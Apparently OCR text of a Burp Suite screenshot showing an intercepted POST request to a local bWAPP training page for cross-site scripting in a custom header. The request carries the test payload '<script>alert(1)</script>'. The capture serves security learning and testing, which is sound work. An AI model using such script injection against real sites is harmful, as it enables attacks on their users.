 Burp Intruder Repeater Window Help
Target Proxy Spider Scanner Intruder Repeater Sequencer Decoder Comparer Extender Project options User
Intercept HTTP history WebSockets history Options
Request to http://localhost:80 [127.0.0.1]
Forward Drop Intercept is on Action
Raw Params Headers Hex
Name Value
POST /sns_demoapp/xss_custom_header.php HTTP/1.1
Host localhost
User-Agent Mozilla/5.0 (X11; Ubuntu; Linux x86_64; rv:51.0) Gecko/20100101 Fi
Accept text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language en-US,en;q=0.5
Referer http://localhost/sns_demoapp/xss_custom_header.php
Cookie security_level=0; PHPSESSID=brefvva9rd3agequ32u3439qn0
Connection close
Upgrade-Insecure-Requests 1
Content-Type application/x-www-form-urlencoded
Content-Length 22
bWAPP <script>alert(1)</script>